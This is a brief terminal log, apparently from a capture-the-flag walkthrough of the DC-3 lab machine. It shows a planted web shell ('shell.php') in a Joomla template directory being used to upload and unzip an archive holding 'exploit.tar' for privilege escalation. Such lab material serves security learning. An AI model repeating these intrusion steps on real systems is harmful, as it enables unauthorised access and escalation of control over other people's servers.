 www-data@DC-3:/var/www/html/templates/protostar/html $ :file_upload /home/kali/Desk
top/39772.zip shell.zip
True
www-data@DC-3:/var/www/html/templates/protostar/html $ unzip shell.zip
Archive:  shell.zip
   creating: 39772/
  inflating: 39772/.DS_Store
   creating: __MACOSX/
   creating: __MACOSX/39772/
  inflating: __MACOSX/39772/._.DS_Store
  inflating: 39772/crasher.tar
  inflating: __MACOSX/39772/._crasher.tar
  inflating: 39772/exploit.tar
  inflating: __MACOSX/39772/._exploit.tar
www-data@DC-3:/var/www/html/templates/protostar/html $ ls
39772
__MACOSX
com_media
layouts
modules.php
pagination.php
shell.php
shell.zip
www-data@DC-3:/var/www/html/templates/protostar/html $